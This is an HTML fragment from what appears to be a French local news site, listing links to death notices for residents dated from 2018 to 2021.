				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-carivenc/" title="Permaliens vers Décès de Madame Renée Carivenc" rel="bookmark">Décès de Madame Renée Carivenc</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-eugenie-ponrouch/" title="Permaliens vers Décès de Madame Andrée, Eugénie Ponrouch" rel="bookmark">Décès de Madame Andrée, Eugénie Ponrouch</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-thi-lay-lo/" title="Permaliens vers Décès de Madame Thi Lay LO" rel="bookmark">Décès de Madame Thi Lay LO</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-bouisset/" title="Permaliens vers Décès de Monsieur Yves Bouisset" rel="bookmark">Décès de Monsieur Yves Bouisset</a></h3>
				<p class="post-meta"><span>25 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sentenac/" title="Permaliens vers Décès de Monsieur Maurice Sentenac" rel="bookmark">Décès de Monsieur Maurice Sentenac</a></h3>
				<p class="post-meta"><span>18 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-menassi/" title="Permaliens vers Décès de Monsieur Guy Ménassi" rel="bookmark">Décès de Monsieur Guy Ménassi</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-maufront/" title="Permaliens vers Décès de Madame Arlette Maufront" rel="bookmark">Décès de Madame Arlette Maufront</a></h3>
				<p class="post-meta"><span>13 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-eugene-grillere/" title="Permaliens vers Décès de Monsieur Eugène Grillère" rel="bookmark">Décès de Monsieur Eugène Grillère</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-rose-marquier/" title="Permaliens vers Décès de Madame Marie Rose Marquier" rel="bookmark">Décès de Madame Marie Rose Marquier</a></h3>
				<p class="post-meta"><span>2 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elise-fourtanet/" title="Permaliens vers Décès de Madame Elise Fourtanet" rel="bookmark">Décès de Madame Elise Fourtanet</a></h3>
				<p class="post-meta"><span>6 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-rico/" title="Permaliens vers Décès de Madame Christiane Rico" rel="bookmark">Décès de Madame Christiane Rico</a></h3>
				<p class="post-meta"><span>14 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-serrano/" title="Permaliens vers Décès de Monsieur Joseph Serrano" rel="bookmark">Décès de Monsieur Joseph Serrano</a></h3>
				<p class="post-meta"><span>13 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-taussat/" title="Permaliens vers Décès de Madame Georgette Taussat" rel="bookmark">Décès de Madame Georgette Taussat</a></h3>
				<p class="post-meta"><span>15 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-matteoni/" title="Permaliens vers Décès de Madame Renée Mattéoni" rel="bookmark">Décès de Madame Renée Mattéoni</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luciana-gimenez/" title="Permaliens vers Décès de Madame Luciana Gimenez" rel="bookmark">Décès de Madame Luciana Gimenez</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-mauries/" title="Permaliens vers Décès de Madame Jeanine Mauriès" rel="bookmark">Décès de Madame Jeanine Mauriès</a></h3>
				<p class="post-meta"><span>7 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-laurence-barthes/" title="Permaliens vers Décès de Madame Laurence Barthès" rel="bookmark">Décès de Madame Laurence Barthès</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-sebastien-gomez/" title="Permaliens vers Décès de Monsieur Sébastien Gomez" rel="bookmark">Décès de Monsieur Sébastien Gomez</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-gavignaud/" title="Permaliens vers Décès de Monsieur Edouard Gavignaud" rel="bookmark">Décès de Monsieur Edouard Gavignaud</a></h3>
				<p class="post-meta"><span>9 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-tomasa-bendicho/" title="Permaliens vers Décès de Madame Tomasa Bendicho" rel="bookmark">Décès de Madame Tomasa Bendicho</a></h3>
				<p class="post-meta"><span>23 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-carre/" title="Permaliens vers Décès de Monsieur Michel Carré" rel="bookmark">Décès de Monsieur Michel Carré</a></h3>
				<p class="post-meta"><span>22 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rouzaud/" title="Permaliens vers Décès de Monsieur Lucien Rouzaud" rel="bookmark">Décès de Monsieur Lucien Rouzaud</a></h3>
				<p class="post-meta"><span>5 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-cazaux/" title="Permaliens vers Décès de Monsieur Jean Cazaux" rel="bookmark">Décès de Monsieur Jean Cazaux</a></h3>
				<p class="post-meta"><span>3 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-vieux/" title="Permaliens vers Décès de Monsieur Jean Vieux" rel="bookmark">Décès de Monsieur Jean Vieux</a></h3>
				<p class="post-meta"><span>2 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-girardet/" title="Permaliens vers Décès de Monsieur François Girardet" rel="bookmark">Décès de Monsieur François Girardet</a></h3>
				<p class="post-meta"><span>28 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-delcampe/" title="Permaliens vers Décès de Madame Christiane Delcampe" rel="bookmark">Décès de Madame Christiane Delcampe</a></h3>
				<p class="post-meta"><span>5 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-cugueillere/" title="Permaliens vers Décès de Madame Louise Cugueillère" rel="bookmark">Décès de Madame Louise Cugueillère</a></h3>
				<p class="post-meta"><span>24 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-lacoste/" title="Permaliens vers Décès de Madame Jacqueline Lacoste" rel="bookmark">Décès de Madame Jacqueline Lacoste</a></h3>
				<p class="post-meta"><span>20 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosa-sampietro/" title="Permaliens vers Décès de Madame Rosa Sampiétro" rel="bookmark">Décès de Madame Rosa Sampiétro</a></h3>
				<p class="post-meta"><span>5 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-lucas/" title="Permaliens vers Décès de Monsieur Jean Marc Lucas" rel="bookmark">Décès de Monsieur Jean Marc Lucas</a></h3>
				<p class="post-meta"><span>23 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-victoria-martinez/" title="Permaliens vers Décès de Madame Isabelle-Victoria Martinez" rel="bookmark">Décès de Madame Isabelle-Victoria Martinez</a></h3>
				<p class="post-meta"><span>8 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-montlaur-2/" title="Permaliens vers Décès de Monsieur Paul Montlaur" rel="bookmark">Décès de Monsieur Paul Montlaur</a></h3>
				<p class="post-meta"><span>8 décembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-soulie/" title="Permaliens vers Décès de Madame Anne Marie Soulié" rel="bookmark">Décès de Madame Anne Marie Soulié</a></h3>
				<p class="post-meta"><span>28 novembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-charles/" title="Permaliens vers Décès de Monsieur Jean Charles" rel="bookmark">Décès de Monsieur Jean Charles</a></h3>
				<p class="post-meta"><span>3 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-perdu-une-amie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont perdu une amie !" rel="bookmark">Nos Rode&rsquo;Aïres ont perdu une amie !</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-assurait-laccompagnement-musical/" title="Permaliens vers Il assurait l&rsquo;accompagnement musical &#8230;" rel="bookmark">Il assurait l&rsquo;accompagnement musical &#8230;</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-porte/" title="Permaliens vers Décès de Madame Paulette Porte" rel="bookmark">Décès de Madame Paulette Porte</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michele-adrian-sen-est-allee/" title="Permaliens vers Michèle Adrian s&rsquo;en est allée" rel="bookmark">Michèle Adrian s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>25 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-puel/" title="Permaliens vers Décès de Madame Jeanine Puel" rel="bookmark">Décès de Madame Jeanine Puel</a></h3>
				<p class="post-meta"><span>28 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dees-de-madame-marie-therese-fontaine/" title="Permaliens vers Décès de Madame Marie Thérèse Fontaine" rel="bookmark">Décès de Madame Marie Thérèse Fontaine</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-foli/" title="Permaliens vers Décès de Monsieur Jean Pierre Foli" rel="bookmark">Décès de Monsieur Jean Pierre Foli</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/popy-apollonie-bardou-sen-est-allee/" title="Permaliens vers Popy (Apolonia) Bardou s&rsquo;en est allée" rel="bookmark">Popy (Apolonia) Bardou s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>2 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-menassi/" title="Permaliens vers Décès de Monsieur André Ménassi" rel="bookmark">Décès de Monsieur André Ménassi</a></h3>
				<p class="post-meta"><span>23 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-lucato/" title="Permaliens vers Décès de Madame Arlette Lucato" rel="bookmark">Décès de Madame Arlette Lucato</a></h3>
				<p class="post-meta"><span>25 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-basset/" title="Permaliens vers Décès de Madame Colette Basset" rel="bookmark">Décès de Madame Colette Basset</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deeces-de-monsieur-robert-vidal/" title="Permaliens vers Décès de Monsieur Robert Vidal" rel="bookmark">Décès de Monsieur Robert Vidal</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henriette-blanquier-sen-est-allee-nos-cousettes-dans-la-peine/" title="Permaliens vers Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;" rel="bookmark">Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-brand/" title="Permaliens vers Décès de Monsieur Daniel Brand" rel="bookmark">Décès de Monsieur Daniel Brand</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-gout/" title="Permaliens vers Décès de Monsieur Henri Gout" rel="bookmark">Décès de Monsieur Henri Gout</a></h3>
				<p class="post-meta"><span>4 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gazzin/" title="Permaliens vers Décès de Monsieur Jean Gazzin" rel="bookmark">Décès de Monsieur Jean Gazzin</a></h3>
				<p class="post-meta"><span>28 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-charles-exposito/" title="Permaliens vers Décès de Monsieur Charles Exposito" rel="bookmark">Décès de Monsieur Charles Exposito</a></h3>
				<p class="post-meta"><span>16 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-geri/" title="Permaliens vers Décès de Monsieur Yves Géri" rel="bookmark">Décès de Monsieur Yves Géri</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marquier/" title="Permaliens vers Décès de Monsieur Jean Marquier" rel="bookmark">Décès de Monsieur Jean Marquier</a></h3>
				<p class="post-meta"><span>11 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-gil/" title="Permaliens vers Décès de Monsieur Jean Luc Gil" rel="bookmark">Décès de Monsieur Jean Luc Gil</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-acco/" title="Permaliens vers Décès de Madame Anne-Marie Acco" rel="bookmark">Décès de Madame Anne-Marie Acco</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hubert-fouet/" title="Permaliens vers Décès de Monsieur Hubert Fouet" rel="bookmark">Décès de Monsieur Hubert Fouet</a></h3>
				<p class="post-meta"><span>11 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-pech/" title="Permaliens vers Décès de Madame Renée Pech" rel="bookmark">Décès de Madame Renée Pech</a></h3>
				<p class="post-meta"><span>8 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-rives/" title="Permaliens vers Décès de Monsieur Louis Rives" rel="bookmark">Décès de Monsieur Louis Rives</a></h3>
				<p class="post-meta"><span>2 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzanne-py/" title="Permaliens vers Décès de Madame Suzanne Py" rel="bookmark">Décès de Madame Suzanne Py</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-sirven/" title="Permaliens vers Décès de Madame Catherine Sirven" rel="bookmark">Décès de Madame Catherine Sirven</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosette-dengo/" title="Permaliens vers Décès de Madame Rosette Dengo" rel="bookmark">Décès de Madame Rosette Dengo</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-janine-sarradel/" title="Permaliens vers Décès de Madame Janine Sarradel" rel="bookmark">Décès de Madame Janine Sarradel</a></h3>
				<p class="post-meta"><span>21 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-jarretou/" title="Permaliens vers Décès de Monsieur Henri Jarretou" rel="bookmark">Décès de Monsieur Henri Jarretou</a></h3>
				<p class="post-meta"><span>20 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joaquin-bendicho/" title="Permaliens vers Décès de Monsieur Joaquin Bendicho" rel="bookmark">Décès de Monsieur Joaquin Bendicho</a></h3>
				<p class="post-meta"><span>7 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-secondo-acco/" title="Permaliens vers Décès de Monsieur Secondo Acco" rel="bookmark">Décès de Monsieur Secondo Acco</a></h3>
				<p class="post-meta"><span>3 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decees-de-monsieur-patrick-chanaud/" title="Permaliens vers Décès de Monsieur Patrick Chanaud" rel="bookmark">Décès de Monsieur Patrick Chanaud</a></h3>
				<p class="post-meta"><span>19 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-alice-sabarthes/" title="Permaliens vers Décès de Madame Alice Sabarthes" rel="bookmark">Décès de Madame Alice Sabarthes</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-rouger/" title="Permaliens vers Décès de Monsieur André Rouger" rel="bookmark">Décès de Monsieur André Rouger</a></h3>
				<p class="post-meta"><span>10 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amiel/" title="Permaliens vers Décès de Monsieur Roger Amiel" rel="bookmark">Décès de Monsieur Roger Amiel</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" title="Permaliens vers Décès de Monsieur Louis Fraïsse" rel="bookmark">Décès de Monsieur Louis Fraïsse</a></h3>
				<p class="post-meta"><span>18 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ducos/" title="Permaliens vers Décès de Monsieur Jacques Ducos" rel="bookmark">Décès de Monsieur Jacques Ducos</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-georges-martinolle/" title="Permaliens vers Décès de Monsieur Georges Martinolle" rel="bookmark">Décès de Monsieur Georges Martinolle</a></h3>
				<p class="post-meta"><span>6 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-edmee-pineda/" title="Permaliens vers Décès de Madame Edmée Pinéda" rel="bookmark">Décès de Madame Edmée Pinéda</a></h3>
				<p class="post-meta"><span>21 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-m-et-mme-logeais/" title="Permaliens vers Décès de M et Mme Logeais" rel="bookmark">Décès de M et Mme Logeais</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-aline-milhavet/" title="Permaliens vers Décès de Madame Aline Milhavet" rel="bookmark">Décès de Madame Aline Milhavet</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-huguette-bardy/" title="Permaliens vers Décès de Madame Huguette Bardy" rel="bookmark">Décès de Madame Huguette Bardy</a></h3>
				<p class="post-meta"><span>17 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-jover/" title="Permaliens vers Décès de Monsieur André Jover" rel="bookmark">Décès de Monsieur André Jover</a></h3>
				<p class="post-meta"><span>8 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-felix-genova/" title="Permaliens vers Décès de Monsieur Félix Génova" rel="bookmark">Décès de Monsieur Félix Génova</a></h3>
				<p class="post-meta"><span>6 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-francois/" title="Permaliens vers Décès de Monsieur Michel François" rel="bookmark">Décès de Monsieur Michel François</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gomez/" title="Permaliens vers Décès de Monsieur Jean Gomez" rel="bookmark">Décès de Monsieur Jean Gomez</a></h3>
				<p class="post-meta"><span>16 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-doumenc/" title="Permaliens vers Décès de Madame Georgette Doumenc" rel="bookmark">Décès de Madame Georgette Doumenc</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-agnies-rajol/" title="Permaliens vers Décès de Madame Agnies Rajol" rel="bookmark">Décès de Madame Agnies Rajol</a></h3>
				<p class="post-meta"><span>11 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacques-biel/" title="Permaliens vers Décès de Monsieur Jean Jacques Biel" rel="bookmark">Décès de Monsieur Jean Jacques Biel</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-audran/" title="Permaliens vers Décès de Madame Simone Audran" rel="bookmark">Décès de Madame Simone Audran</a></h3>
				<p class="post-meta"><span>6 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-sanchez/" title="Permaliens vers Décès de Madame Carmen Sanchez" rel="bookmark">Décès de Madame Carmen Sanchez</a></h3>
				<p class="post-meta"><span>30 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-riu/" title="Permaliens vers Décès de monsieur Jean Pierre Riu" rel="bookmark">Décès de monsieur Jean Pierre Riu</a></h3>
				<p class="post-meta"><span>27 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luisa-molinier/" title="Permaliens vers Décès de Madame Luisa Molinier" rel="bookmark">Décès de Madame Luisa Molinier</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-josette-olive/" title="Permaliens vers Décès de Madame Josette Olive" rel="bookmark">Décès de Madame Josette Olive</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jesus-peiruza/" title="Permaliens vers Décès de Monsieur Jésus Peiruza" rel="bookmark">Décès de Monsieur Jésus Peiruza</a></h3>
				<p class="post-meta"><span>6 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
